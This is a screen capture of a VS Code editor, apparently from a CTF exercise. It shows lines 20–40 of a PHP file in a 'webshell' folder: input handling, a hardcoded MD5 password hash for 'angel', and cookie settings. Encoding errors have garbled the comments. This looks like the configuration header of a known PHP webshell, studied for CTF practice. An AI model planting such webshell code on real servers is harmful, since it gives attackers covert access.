 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) include.php - Visual Studio Code
资源管理器 ···
打开的编辑器 1 个未保存
无打开的文件夹
尚未打开文件夹。
打开文件夹
还可从 URL 克隆存储库。要详细了解
如何在 VS Code 中使用 Git 和源代码
管理，请阅读我们的文档。
[克隆存储库](command:git.clone“一
旦 Git 扩展激活，立即克隆存储库”)
1
include.php
test.c
D: > Bleach > Psycho > Desktop > BuuCTF > webshell > html > include > include.php
bjd Aa Abl .* 无结果
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== �������� =====================*/
27
28 //echo encode_pass('angel');exit;
29 //
30 $pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 //������ cookie
33 // cookie
34 $cookiepre = '';
35 // cookie ������
36 $cookiedomain = '';
37 // cookie ����·��
38 $cookiepath = '/';
39 // cookie ��Ч��
40 $cookielife = 86400;
问题 输出 调试控制台 终端
任务